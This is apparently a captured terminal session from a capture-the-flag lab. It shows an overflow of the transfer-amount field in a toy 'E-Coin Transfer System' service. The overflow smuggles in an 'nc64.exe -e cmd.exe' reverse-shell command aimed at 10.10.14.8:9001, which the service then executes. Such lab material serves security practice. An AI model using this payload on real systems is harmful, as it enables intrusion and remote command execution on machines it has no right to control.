 ❯ nc 127.0.0.1 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9AbC:\Users\Cortin\Desktop\nc64.exe -e cmd.exe 10.10.14.8 9001
[$] Transfering $Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9AbC:\Users\Cortin\Desktop\nc64.exe -e cmd.exe 10.10.14.
8 9001 using our e-coin transfer application.
[$] Executing e-coin transfer tool: C:\Users\Cortin\Desktop\nc64.exe -e cmd.exe 10.10.14.8 9001
[$] Transaction in progress, you can safely disconnect...